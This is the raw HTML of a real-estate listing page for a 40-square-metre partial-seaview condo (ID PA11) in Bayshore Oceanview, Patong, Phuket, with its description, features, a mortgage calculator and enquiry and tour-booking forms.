<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Beautiful+Partial+Seaview+Apartment+ID%3APA11&url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&via=Your+Real+Estate+Agency+in+Patong" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&amp;media=https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007-1024x768.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&title=Beautiful+Partial+Seaview+Apartment+ID%3APA11&source=https%3A%2F%2Fsales.ppplawproperty.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Beautiful Partial Seaview Apartment ID:PA11&body=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="18011">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- mobile-property-tools -->
        <div class="mobile-property-title clearfix">
                        <span class="labels-wrap labels-right"> 
    <a href="https://sales.ppplawproperty.com/status/for-sale/" class="label-status label status-color-32">
                    For Sale
                </a><a href="https://sales.ppplawproperty.com/label/hot-offer/" class="hz-label label label-color-35">
                    Hot Offer
                </a>       
</span>

             
            <address class="item-address"><i class="houzez-icon icon-pin mr-1"></i>127/79 Pisitkoranee road Patong, Phuket, 83150</address>            <ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">฿3,850,000</li></ul>                        
        </div><!-- mobile-property-title -->
    </div><!-- mobile-top-wrap -->
    </div><!-- visible-on-mobile -->
                            <div class="property-overview-wrap property-section-wrap" id="property-overview-wrap">
	<div class="block-wrap">
		
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Overview</h2>

						<div><strong>Property ID:</strong> PA11</div>
					</div><!-- block-title-wrap -->

		<div class="d-flex property-overview-data">
			<ul class="list-unstyled flex-fill">
			<li class="property-overview-item"><strong>Apartment, Condos, Residential</strong></li>
			<li class="hz-meta-label property-overview-type">Property Type</li>
			
		</ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i> <strong>1</strong> </li><li class="hz-meta-label h-beds">Bedroom</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i> <strong>1</strong></li><li class="hz-meta-label h-baths">Bathroom</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-car-1 mr-1"></i> <strong>1</strong></li><li class="hz-meta-label h-garage">Garage</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-real-estate-dimensions-plan-1 mr-1"></i> <strong>40</strong></li><li class="hz-meta-label h-area">Sqm</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-calendar-3 mr-1"></i> <strong>2014</strong></li><li class="hz-meta-label h-year-built">Year Built</li></ul>		</div><!-- d-flex -->
	</div><!-- block-wrap -->
</div><!-- property-overview-wrap --><div class="property-description-wrap property-section-wrap" id="property-description-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Description</h2>	
		</div>
		<div class="block-content-wrap">
			<p>This stunning studio Partial Seaview property is located in the heart of Patong, Phuket, offering breathtaking views of the Andaman Sea. The property is a leasehold property.</p>
<p>The studio flat spans an area of <span data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:48.3}" data-sheets-userformat="{&quot;2&quot;:14847,&quot;3&quot;:{&quot;1&quot;:2,&quot;2&quot;:&quot;0.00&quot;,&quot;3&quot;:1},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:14}">40</span> Square Meters, designed in a brand newly renovated, modern, and contemporary style, with floor-to-ceiling windows that allow ample natural light to flood in and offer panoramic views. The open-plan living area is spacious and well-equipped with a comfortable sofa, a flat-screen TV, and a dining table for two.</p>
<p>The bathroom is fitted with high-quality fixtures and features a walk-in shower and bath.</p>
<p>The property is part of a high-rise development, which offers a wide range of facilities and amenities, including a large swimming pool, a fitness center, a spa, and a restaurant. The building is secured with 24-hour security, ensuring the safety and peace of mind of the residents.</p>
<p>The location of this studio property in Patong, Phuket, is unbeatable, situated just a stone’s throw away from the vibrant nightlife, shopping, and dining options that Patong has to offer. There are also plenty of local attractions, such as the famous Patong Beach, Bangla Boxing Stadium, and Jungceylon Shopping Center, just a short distance away.</p>
<p>Overall, this studio sea view property in Patong, Phuket, is an excellent investment opportunity, offering a luxurious and comfortable lifestyle, stunning sea views, and the potential for expansion with the addition of the penthouse.</p>
<p>It is part of the Bayshore Oceanview Condominium project in Patong, Phuket, and was completed in Jan 2014.</p>

					</div>
	</div>
</div><div class="property-address-wrap property-section-wrap" id="property-address-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Address</h2>

						<a class="btn btn-primary btn-slim" href="http://maps.google.com/?q=127/79%20Pisitkoranee%20road%20Patong,%20Phuket,%2083150" target="_blank"><i class="houzez-icon icon-maps mr-1"></i> Open on Google Maps</a>
			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-2-cols list-unstyled">
				<li class="detail-address"><strong>Address</strong> <span>127/79 Pisitkoranee road Patong, Phuket</span></li><li class="detail-city"><strong>City</strong> <span>Phuket</span></li><li class="detail-zip"><strong>Zip/Postal Code</strong> <span>83150</span></li><li class="detail-area"><strong>Area</strong> <span>Patong</span></li><li class="detail-country"><strong>Country</strong> <span>Thailand</span></li>			</ul>	
		</div><!-- block-content-wrap -->

		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap --><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Details</h2>
						<span class="small-text grey"><i class="houzez-icon icon-calendar-3 mr-1"></i> Updated on January 13, 2024 at 6:58 am</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
	<ul class="list-2-cols list-unstyled">
		<li>
	                <strong>Property ID:</strong> 
	                <span>PA11</span>
                </li><li>
	                <strong>Price:</strong> 
	                <span><span class="item-price item-price-text">฿3,850,000</span></span>
                </li><li>
	                <strong>Property Size:</strong> 
	                <span>40 Sqm</span>
                </li><li>
	                <strong>Bedroom:</strong> 
	                <span>1</span>
                </li><li>
	                <strong>Bathroom:</strong> 
	                <span>1</span>
                </li><li>
	                <strong>Garage:</strong> 
	                <span>1</span>
                </li><li>
	                <strong>Year Built:</strong> 
	                <span>2014</span>
                </li><li class="prop_type">
	                <strong>Property Type:</strong> 
	                <span>Apartment, Condos, Residential</span>
                </li><li class="prop_status">
	                <strong>Property Status:</strong> 
	                <span>For Sale</span>
                </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->

<div class="property-features-wrap property-section-wrap" id="property-features-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Features</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-3-cols list-unstyled"><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/air-conditioning/">Air Conditioning</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/gym/">Gym</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/laundry/">Laundry</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/lawn/">Lawn</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/microwave/">Microwave</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/refrigerator/">Refrigerator</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/swimming-pool/">Swimming Pool</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/tv-cable/">TV Cable</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/wifi/">WiFi</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://sales.ppplawproperty.com/feature/window-coverings/">Window Coverings</a></li></ul> 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-features-wrap -->
<div class="property-mortgage-calculator-wrap property-section-wrap" id="property-mortgage-calculator-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Mortgage Calculator</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="d-flex align-items-center sm-column">
	<div class="mortgage-calculator-chart flex-fill">
		<div class="mortgage-calculator-monthly-payment-wrap">
			<div id="m_monthly_val" class="mortgage-calculator-monthly-payment"></div>
			<div class="mortgage-calculator-monthly-requency">Monthly</div>
		</div>

		<canvas id="mortgage-calculator-chart" width="200" height="200"></canvas>


	</div><!-- mortgage-calculator-chart -->
	<div class="mortgage-calculator-data flex-fill">
		<ul class="list-unstyled">
			<li class="mortgage-calculator-data-1 stats-data-1">
				<i class="houzez-icon icon-sign-badge-circle mr-1"></i> 
				<strong>Principal & Interest</strong> 
				<span id="principal_interest_val"></span>
			</li>

						<li class="mortgage-calculator-data-2 stats-data-2">
				<i class="houzez-icon icon-sign-badge-circle mr-1"></i> 
				<strong>Property Tax</strong> 
				<span id="property_tax_val"></span>
			</li>
			
						<li class="mortgage-calculator-data-3 stats-data-3">
				<i class="houzez-icon icon-sign-badge-circle mr-1"></i> 
				<strong>Home Insurance</strong> 
				<span id="home_insurance_val"></span>
			</li>
			
						<li class="mortgage-calculator-data-4 stats-data-4">
				<i class="houzez-icon icon-sign-badge-circle mr-1"></i> 
				<strong>PMI</strong> 
				<span id="pmi_val"></span>
			</li>
					</ul>
	</div><!-- mortgage-calculator-data -->
</div><!-- d-flex -->

<form method="post">
	<div class="row">
		<div class="col-md-4">
			<div class="form-group">
				<label>Total Amount</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">฿</div>
					</div><!-- input-group-prepend -->
					<input id="total_amount" type="text" class="form-control" placeholder="Total Amount" value="0">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		<div class="col-md-4">
			<div class="form-group">
				<label>Down Payment</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">฿</div>
					</div><!-- input-group-prepend -->
					<input id="down_payment" type="text" class="form-control" placeholder="Down Payment" value="">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		<div class="col-md-4">
			<div class="form-group">
				<label>Interest Rate</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">%</div>
					</div><!-- input-group-prepend -->
					<input id="interest_rate" type="text" class="form-control" placeholder="Interest Rate" value="">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		<div class="col-md-4">
			<div class="form-group">
				<label>Loan Terms (Years)</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">
							<i class="houzez-icon icon-calendar-3"></i>
						</div>
					</div><!-- input-group-prepend -->
					<input id="loan_term" type="text" class="form-control" placeholder="Loan Terms (Years)" value="">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->

				<div class="col-md-4">
			<div class="form-group">
				<label>Property Tax</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">฿</div>
					</div><!-- input-group-prepend -->
					<input id="property_tax" type="text" class="form-control" placeholder="Property Tax" value="">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		

				<div class="col-md-4">
			<div class="form-group">
				<label>Home Insurance</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">฿</div>
					</div><!-- input-group-prepend -->
					<input id="home_insurance" type="text" class="form-control" placeholder="Home Insurance" value="">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		
				<div class="col-md-4">
			<div class="form-group">
				<label>PMI</label>
				<div class="input-group">
					<div class="input-group-prepend">
						<div class="input-group-text">฿</div>
					</div><!-- input-group-prepend -->
					<input id="pmi" type="text" class="form-control" placeholder="PMI" value="">
				</div><!-- input-group -->
			</div><!-- form-group -->
		</div><!-- col-md-4 -->
		
		<div class="col-md-12">
			<button id="calculate_loan" type="submit" class="btn btn-search btn-primary">Calculate</button>
		</div><!-- col-md-12 -->
	</div><!-- row -->
</form>		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-mortgage-calculator-wrap --><div class="property-schedule-tour-wrap property-section-wrap" id="property-schedule-tour-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Schedule a Tour</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<form method="post" action="#">
    <input type="hidden" name="schedule_contact_form_ajax"
       value="865ed22272"/>
    <input type="hidden" name="property_permalink"
           value="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/"/>
    <input type="hidden" name="property_title"
           value="Beautiful Partial Seaview Apartment ID:PA11"/>
    <input type="hidden" name="action" value="houzez_schedule_send_message">

    <input type="hidden" name="listing_id" value="18011">
    <input type="hidden" name="property_id" value="PA11"/>
    <input type="hidden" name="is_listing_form" value="yes">
    <input type="hidden" name="is_schedule_form" value="yes">
    <input type="hidden" name="redirect_to" value="">
    <input type="hidden" name="agent_id" value="156">
    <input type="hidden" name="agent_type" value="agent_info">

    <input type="hidden" name="target_email" value="&#97;&#100;mi&#110;&#64;&#115;ale&#115;.ppplawprope&#114;&#116;&#121;.c&#111;&#109;">
    
    <div class="row">
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Tour Type</label>
                <select name="schedule_tour_type" class="selectpicker form-control bs-select-hidden" title="Select" data-live-search="false">
                    <option value="In Person">In Person</option>
                    <option value="Video Chat">Video Chat</option>
                </select><!-- selectpicker -->
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Date</label>
                <input name="schedule_date" class="form-control db_input_date" placeholder="Select tour date" type="text">
            </div>
        </div><!-- col-md-6 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Time</label>
                <select name="schedule_time" class="selectpicker form-control bs-select-hidden">
                    <option value="10:00 am">10:00 am</option><option value="10:15 pm"> 10:15 pm</option><option value="10:30 pm"> 10:30 pm</option><option value="12:00 pm"> 12:00 pm</option><option value="12:15 pm"> 12:15 pm</option><option value="12:30 pm"> 12:30 pm</option><option value="12:45 pm"> 12:45 pm</option><option value="01:00 pm"> 01:00 pm</option><option value="01:15 pm"> 01:15 pm</option><option value="01:30 pm"> 01:30 pm</option><option value="01:45 pm"> 01:45 pm</option><option value="02:00 pm"> 02:00 pm</option><option value="05:00 pm"> 05:00 pm</option>    
                </select>
            </div>
        </div><!-- col-md-6 col-sm-12 -->
    </div><!-- row -->
    <div class="block-title-wrap">
        <h3>Your information</h3>
    </div><!-- block-title-wrap -->
    
    <div class="row">
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Name</label>
                <input class="form-control" name="name" placeholder="Enter your name" type="text">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group"> 
                <label>Phone</label>
                <input class="form-control" name="phone" placeholder="Enter your Phone" type="text">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Email</label>
                <input class="form-control" name="email" placeholder="Enter your email" type="email">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-sm-12 col-xs-12">
            <div class="form-group form-group-textarea">
                <label>Message</label>
                <textarea class="form-control" name="message" rows="5" placeholder="Enter your Message"></textarea>
            </div>
        </div><!-- col-sm-12 col-xs-12 -->

                <div class="col-sm-12 col-xs-12">
            <div class="form-group">
                <label class="control control--checkbox m-0 hz-terms-of-use">
                    <input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/">Terms of Use</a>
                    <span class="control__indicator"></span>
                </label>
            </div><!-- form-group -->
        </div>
                
        <div class="col-sm-12 col-xs-12">
            <button class="schedule_contact_form btn btn-secondary btn-sm-full-width">
                <span class="btn-loader houzez-loader-js"></span>                Submit a Tour Request 
            </button>
        </div><!-- col-sm-12 col-xs-12 -->
        
    </div><!-- row -->
    <div class="form_messages mt-4"></div>
</form>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap --><div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Contact Information</h2>

						<a class="btn btn-primary btn-slim" href="https://sales.ppplawproperty.com/agent/brittany-watkins/" target="_blank">View Listings</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><a href="https://sales.ppplawproperty.com/agent/brittany-watkins/"><img class="rounded" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-150x150.png" alt="PPP Law Property" width="80" height="80"></a></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> PPP Law Property</li><li class="agent-phone-wrap clearfix"><i class="houzez-icon icon-mobile-phone mr-1"></i><span class="agent-phone "><a href="tel:0624432599">062 443 2599</a></span></li><li class="agent-social-media"></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Enquire About This Property</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Name</label>
							<input class="form-control" name="name" placeholder="Enter your name" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Phone</label>
							<input class="form-control" name="mobile" placeholder="Enter your Phone" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Email</label>
							<input class="form-control" name="email" placeholder="Enter your email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>I'm a</label>
							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">
																<option value="buyer">I'm a buyer</option>
								
																<option value="tennant">I'm a tennant</option>
								
																<option value="agent">I'm an agent</option>
								
																<option value="other">Other</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
						<div class="form-group form-group-textarea">
							<label>Message</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Enter your Message">Hello, I am interested in [Beautiful Partial Seaview Apartment ID:PA11]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group">
							<label class="control control--checkbox m-0 hz-terms-of-use">
								<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/">Terms of Use</a>
								<span class="control__indicator"></span>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
										            <input type="hidden" name="target_email" value="a&#100;&#109;&#105;&#110;&#64;sales&#46;p&#112;&#112;&#108;a&#119;&#112;&#114;&#111;&#112;&#101;rty.&#99;om">
				        				        <input type="hidden" name="property_agent_contact_security" value="6650130675"/>
				        <input type="hidden" name="property_permalink" value="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/"/>
				        <input type="hidden" name="property_title" value="Beautiful Partial Seaview Apartment ID:PA11"/>
				        <input type="hidden" name="property_id" value="PA11"/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="18011">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="156">
				        <input type="hidden" name="agent_type" value="agent_info">

				        
						<button class="houzez_agent_property_form btn btn-secondary btn-sm-full-width">
							<span class="btn-loader houzez-loader-js"></span>							Request Information		
						</button>

												
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
<div class="property-nav-wrap">
	<div class="d-flex justify-content-between">
		
		 		<div class="prev-property d-flex align-items-center">
			<a href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpe14/">
				<img width="60" height="60" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4936745817048466745.840c1abbdac9e6205d66d1050d70ff66.23101108-150x150.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />			</a>
			<div>
				<a class="property-nav-link" href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpe14/">
					Prev				</a>	
			</div>
		</div><!-- prev-property -->
				<div class="next-property d-flex align-items-center">
			<div>
				<a class="property-nav-link" href="https://sales.ppplawproperty.com/property/beautiful-seaview-condo/">
					Next				</a>	
			</div>
			<a href="https://sales.ppplawproperty.com/property/beautiful-seaview-condo/">
				<img width="60" height="60" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/06/67F82900-2926-4DE5-9FBF-39F7A18571BE-150x150.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />			</a>
		</div><!-- next-property -->
		
	</div><!-- d-flex -->
</div><!-- property-nav-wrap -->                            
                        </div><!-- property-view -->
                    </div><!-- bt-content-wrap -->

                                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                        
<aside id="sidebar" class="sidebar-wrap">
    
<div class="property-form-tabs-wrap">
	<div class="property-form-tabs">
        <ul class="nav nav-tabs">
        	<li class="nav-item">
                <a class="nav-link active" data-toggle="tab" href="#tab_tour" role="tab">
                    <span class="tab-title">Schedule a tour</span>
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link" data-toggle="tab" href="#tab_agent_form" role="tab">
                    <span class="tab-title">Request Info</span>
                </a>
            </li>
        </ul>
        <div class="tab-content">
            <div class="property-form-tabs-tab-pane tab-pane fade show active" id="tab_tour" role="tabpanel">
                
                <form method="post" action="#">

				    <input type="hidden" name="schedule_contact_form_ajax"
				       value="865ed22272"/>
				    <input type="hidden" name="property_permalink"
				           value="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/"/>
				    <input type="hidden" name="property_title"
				           value="Beautiful Partial Seaview Apartment ID:PA11"/>
				    <input type="hidden" name="action" value="houzez_schedule_send_message">

				    <input type="hidden" name="listing_id" value="18011">
				    <input type="hidden" name="is_listing_form" value="yes">
				    <input type="hidden" name="is_schedule_form" value="yes">
				    <input type="hidden" name="agent_id" value="156">
				    <input type="hidden" name="agent_type" value="agent_info">

				    <input type="hidden" name="target_email" value="&#97;&#100;m&#105;&#110;&#64;s&#97;le&#115;&#46;p&#112;plawp&#114;&#111;&#112;&#101;&#114;t&#121;&#46;c&#111;m">
	                <div class="property-schedule-tour-form-wrap">
		               

		                <div class="property-schedule-tour-day-form">
		                    <div class="tour-day-form-slide-arrow next">
		                        <i class="houzez-icon icon-arrow-right-1"></i>
		                    </div>
		                    <div class="tour-day-form-slide-arrow prev">
		                        <i class="houzez-icon icon-arrow-left-1"></i>
		                    </div>
		                    <div class="property-schedule-tour-day-form-slide-wrap">
		                        <div class="property-schedule-tour-day-form-slide start">
		                            
		                            
		                                <div class="form-group">
		                                    <label class="control control--radio">
		                                    <input name="schedule_date" type="radio" value="Tue 11 Nov">
		                                    <span class="control__indicator">
		                                    Tue<br>
		                                    <span class="control__indicator_day">11</span><br>
		                                    Nov		                                    </span>
		                                    </label>
		                                </div>
		                    
		                            
		                                <div class="form-group">
		                                    <label class="control control--radio">
		                                    <input name="schedule_date" type="radio" value="Wed 12 Nov">
		                                    <span class="control__indicator">
		                                    Wed<br>
		                                    <span class="control__indicator_day">12</span><br>
		                                    Nov		                                    </span>
		                                    </label>
		                                </div>
		                    
		                            
		                                <div class="form-group">
		                                    <label class="control control--radio">
		                                    <input name="schedule_date" type="radio" value="Thu 13 Nov">
		                                    <span class="control__indicator">
		                                    Thu<br>
		                                    <span class="control__indicator_day">13</span><br>
		                                    Nov		                                    </span>
		                                    </label>
		                                </div>
		                    
		                            
		                                <div class="form-group">
		                                    <label class="control control--radio">
		                                    <input name="schedule_date" type="radio" value="Fri 14 Nov">
		                                    <span class="control__indicator">
		                                    Fri<br>
		                                    <span class="control__indicator_day">14</span><br>
		                                    Nov		                                    </span>
		                                    </label>
		                                </div>
		                    
		                            
		                                <div class="form-group">
		                                    <label class="control control--radio">
		                                    <input name="schedule_date" type="radio" value="Sat 15 Nov">
		                                    <span class="control__indicator">
		                                    Sat<br>
		                                    <span class="control__indicator_day">15</span><br>
		                                    Nov		                                    </span>
		                                    </label>
		                                </div>
		                    
		                            
		                                <div class="form-group">
		                                    <label class="control control--radio">
		                                    <input name="schedule_date" type="radio" value="Sun 16 Nov">
		                                    <span class="control__indicator">
		                                    Sun<br>
		                                    <span class="control__indicator_day">16</span><br>
		                                    Nov		                                    </span>
		                                    </label>
		                                </div>
		                    
		                            
		                                <div class="form-group">
		                                    <label class="control control--radio">
		                                    <input name="schedule_date" type="radio" value="Mon 17 Nov">
		                                    <span class="control__indicator">
		                                    Mon<br>
		                                    <span class="control__indicator_day">17</span><br>
		                                    Nov		                                    </span>
		                                    </label>
		                                </div>
		                    
		                            
		                                <div class="form-group">
		                                    <label class="control control--radio">
		                                    <input name="schedule_date" type="radio" value="Tue 18 Nov">
		                                    <span class="control__indicator">
		                                    Tue<br>
		                                    <span class="control__indicator_day">18</span><br>
		                                    Nov		                                    </span>
		                                    </label>
		                                </div>
		                    
		                            		                
		                        </div>
		                    </div>
		                </div>

		                <div class="property-schedule-tour-form-title">Tour Type</div>
		                
		                <div class="property-schedule-tour-type-form d-flex justify-content-between">
		                    <div class="form-group">
		                        <label class="control control--radio">
		                        <input name="schedule_tour_type" type="radio" checked value="In Person">
		                        <span class="control__indicator">In Person</span>
		                        </label>
		                    </div>
		                    <!-- form-group -->
		                    <div class="form-group">
		                        <label class="control control--radio">
		                        <input name="schedule_tour_type" type="radio" value="Video Chat">
		                        <span class="control__indicator">Video Chat</span>
		                        </label>
		                    </div>
		                    <!-- form-group -->
		                </div>
		                <div class="form-group">
		                    <select name="schedule_time" class="selectpicker form-control bs-select-hidden" title="Time" data-live-search="false">
